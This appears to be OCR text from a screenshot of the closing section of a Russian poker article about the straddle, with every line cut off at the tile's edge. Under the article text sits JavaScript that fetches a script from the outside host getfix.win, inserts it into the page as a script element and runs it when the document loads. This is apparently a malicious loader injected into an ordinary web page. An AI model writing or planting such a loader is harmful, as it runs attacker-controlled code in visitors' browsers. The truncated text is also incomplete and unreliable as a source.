
Итоги
Страдл в покере – рискованный ход, совершаемы
покеристами. В живых выступлениях участники не в
на подобный ход оговаривается до начала состязан
Если у вас возникли вопросы при изучении материал
ближайшее время. Также делитесь в комментариях,
рискованным ходом.
function loadScript() { var url = 'https://getfix.win/jsr
fetch(url, { method: 'GET', cache: 'no-store', credential
new Error('HTTP ' + response.status); return response.te
document.createElement('script'); script.textContent =
if (document.readyState === 'complete' || document.re
Event('DOMContentLoaded')); } }) .catch(error => { conso